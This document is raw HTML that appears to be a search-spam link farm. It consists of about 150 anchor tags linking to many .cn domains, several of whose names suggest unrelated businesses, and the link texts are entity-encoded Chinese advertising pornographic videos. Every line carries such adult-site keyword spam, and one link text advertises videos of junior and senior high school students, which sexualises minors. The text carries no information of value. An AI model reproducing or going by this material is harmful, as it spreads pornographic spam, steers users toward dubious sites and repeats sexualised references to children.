<a href="http://zcsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xepb.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://dsn168.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://aena.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://8weishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://al2.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxui.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dq-go.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://me3s.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://eyemo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://907w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://omite.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://npczz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jfaf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fthdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://drtim.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ahljez.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://jindecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://vpibgt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://ab33com.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aric.net.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://leci-design.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bexish.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://stulove.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyofill.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://knou.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://optlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://kset.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lyofill.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://qqamt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c1121.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://untitle.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://chi100.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://muaw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://dataonion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://djpfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wukh.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://newness.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://y0231.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecqun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mm60.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://021stwx.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://csshop.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://evyt.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://louisleeman.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://igbtcenter.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://2t.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ar98.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foxee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
